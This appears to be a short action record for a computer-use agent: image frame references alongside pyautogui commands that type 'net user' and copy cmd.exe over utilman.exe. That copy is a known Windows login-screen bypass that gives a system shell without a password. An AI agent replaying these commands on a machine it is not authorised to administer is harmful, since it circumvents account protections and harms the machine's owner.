
pyautogui.write('net user')

pyautogui.write('copy X:\\Windows\\System32\\cmd.exe C:\\Windows\\System32\\utilman.exe')
